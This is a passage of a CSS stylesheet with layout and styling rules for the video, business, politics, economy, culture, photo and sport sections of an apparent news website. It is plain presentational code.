  max-width: 100%;
}

.main__advertising {
  width: 100%;
  height: 90px;
  margin-bottom: 30px;
}

.main__advertising img {
  width: 100%;
  height: 90px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
}

.main__video {
  margin-bottom: 56px;
}

.main__video .main__video-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  min-height: 100%;
}

.main__video .main__video-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__video .main__video-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__video .main__video-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__video .main__video-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__video .main__video-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__video .main__video-width--content {
  margin-bottom: 12px;
}

.main__video .main__video-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__video .main__video-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__video .main__video-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-width--content a:visited {
  color: #212121;
}

.main__video .main__video-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__video .main__video-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__video .main__video-width--icons .date,
.main__video .main__video-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__video .main__video-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: calc(100% - 25px);
}

.main__video .main__video-height--img {
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__video .main__video-height--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__video .main__video-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__video .main__video-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__video .main__video-height--article {
  width: 100%;
  padding: 20px;
  max-height: 100%;
}

.main__video .main__video-height--content {
  margin-bottom: 12px;
}

.main__video .main__video-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__video .main__video-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__video .main__video-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-height--content a:visited {
  color: #212121;
}

.main__video .main__video-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__video .main__video-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__video .main__video-height--icons .date,
.main__video .main__video-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.mn-5 {
  margin-top: -5px;
}

.main__business {
  position: relative;
  margin-bottom: 30px;
}

.main__business--img {
  position: relative;
  display: block;
}

.main__business--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 498px;
}

.main__business--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__business--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__business--item {
  height: 498px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__business--item .main__business--title {
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__business--item .main__business--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__business--item .main__business--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item .main__business--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item .main__business--title:visited {
  color: #ffffff;
}

.main__business--item:hover a > img, .main__business--item2:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__business--item:hover .main__business--title, .main__business--item2:hover .main__business--title {
  color: #fff;
  background-size: 100% 2px;
}

.main__business--item2 {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__business--item2 img {
  min-height: 244px;
}

.main__business--item2 .main__business--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__business--item2 .main__business--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__business--item2 .main__business--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item2 .main__business--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item2 .main__business--title:visited {
  color: #ffffff;
}

.main__business--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__business--icons .date,
.main__business--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__business--icons .date svg,
.main__business--icons .view svg {
  margin-right: 5px;
}

.main__polit {
  margin-bottom: 30px;
}

.main__polit .main__polit-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__polit .main__polit-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__polit .main__polit-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__polit .main__polit-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__polit .main__polit-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__polit .main__polit-width--article {
  width: 65%;
  margin-right: 20px;
}

.main__polit .main__polit-width--content {
  margin-bottom: 12px;
}

.main__polit .main__polit-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__polit .main__polit-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:visited {
  color: #212121;
}

.main__polit .main__polit-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__polit .main__polit-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__polit .main__polit-width--icons .date,
.main__polit .main__polit-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.slide-content .search {
  position: relative;
}

.slide-content .search #mySearch {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  min-height: 40px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.4);
  padding: 10px 40px;
  position: relative;
  color: #212121;
  margin-bottom: 25px;
}

.slide-content .search i {
  position: absolute;
  top: 16px;
  left: 15px;
  color: #828282;
  font-size: 20px;
}

.slide-content .social {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.slide-content .social li {
  display: inline-block;
}

.slide-content .social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.slide-content .social li a i {
  color: #fff;
  font-size: 18px;
}

.slide-content .social li a:hover {
  background: #9f004b !important;
}

.slide-content .social li a:active {
  background: #8e0043 !important;
}

.main__economy {
  position: relative;
  margin-bottom: 30px;
}

.main__economy .main__economy-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 25px 0;
  min-height: 100%;
}

.main__economy .main__economy-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__economy .main__economy-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__economy .main__economy-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__economy .main__economy-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__economy .main__economy-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__economy .main__economy-width--content {
  margin-bottom: 12px;
}

.main__economy .main__economy-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__economy .main__economy-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:visited {
  color: #212121;
}

.main__economy .main__economy-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__economy .main__economy-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__economy .main__economy-width--icons .date,
.main__economy .main__economy-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__economy .main__economy-height:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__economy .main__economy-height:hover .main__economy-height--title {
  color: #ffffff;
  background-size: 100% 2px;
}

.main__economy .main__economy-height {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__economy .main__economy-height--img {
  position: relative;
  display: block;
}

.main__economy .main__economy-height--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 244px;
}

.main__economy .main__economy-height--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__economy .main__economy-height--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__economy .main__economy-height--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__economy .main__economy-height--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__economy .main__economy-height--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__economy .main__economy-height--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__economy .main__economy-height--title:visited {
  color: #ffffff;
}

.main__economy .main__economy-height--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__economy .main__economy-height--icons .date,
.main__economy .main__economy-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__economy .main__economy-height--icons .date svg,
.main__economy .main__economy-height--icons .view svg {
  margin-right: 5px;
}

.main__culture {
  margin-bottom: 30px;
}

.main__culture .main__culture-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__culture .main__culture-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__culture .main__culture-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__culture .main__culture-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__culture .main__culture-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__culture .main__culture-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__culture .main__culture-width--content {
  margin-bottom: 12px;
}

.main__culture .main__culture-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__culture .main__culture-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:visited {
  color: #212121;
}

.main__culture .main__culture-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__culture .main__culture-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__culture .main__culture-width--icons .date,
.main__culture .main__culture-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__culture .main__culture-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin: 0 0 25px 0;
  min-height: calc(100% - 25px);
}

.main__culture .main__culture-height--img {
  width: 35%;
  height: 104px;
  position: relative;
  overflow: hidden;
}

.main__culture .main__culture-height--img img {
  width: 100%;
  height: 104px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__culture .main__culture-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__culture .main__culture-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__culture .main__culture-height--article {
  width: 65%;
  margin-right: 20px;
}

.main__culture .main__culture-height--content {
  margin-bottom: 12px;
}

.main__culture .main__culture-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #212121;
}

.main__culture .main__culture-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:visited {
  color: #212121;
}

.main__culture .main__culture-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__culture .main__culture-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__culture .main__culture-height--icons .date,
.main__culture .main__culture-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__photo {
  margin-bottom: 25px;
}

.main__photo .h2 {
  margin-bottom: 25px;
}

.main__photo .main__photo-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  margin-bottom: 0;
  min-height: 100%;
}

.main__photo .main__photo-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__photo .main__photo-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__photo .main__photo-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__photo .main__photo-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__photo .main__photo-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__photo .main__photo-width--content {
  margin-bottom: 10px;
}

.main__photo .main__photo-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__photo .main__photo-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:visited {
  color: #212121;
}

.main__photo .main__photo-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 10px;
}

.main__photo .main__photo-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__photo .main__photo-width--icons .date,
.main__photo .main__photo-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__photo .main__photo-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: calc(100% - 25px);
}

.main__photo .main__photo-height--img {
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__photo .main__photo-height--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__photo .main__photo-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__photo .main__photo-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__photo .main__photo-height--article {
  width: 100%;
  padding: 20px;
  max-height: 100%;
}

.main__photo .main__photo-height--content {
  margin-bottom: 10px;
}

.main__photo .main__photo-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__photo .main__photo-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:visited {
  color: #212121;
}

.main__photo .main__photo-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 10px;
}

.main__photo .main__photo-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__photo .main__photo-height--icons .date,
.main__photo .main__photo-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__sport {
  margin-bottom: 56px;
}

.main__sport .main__sport-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
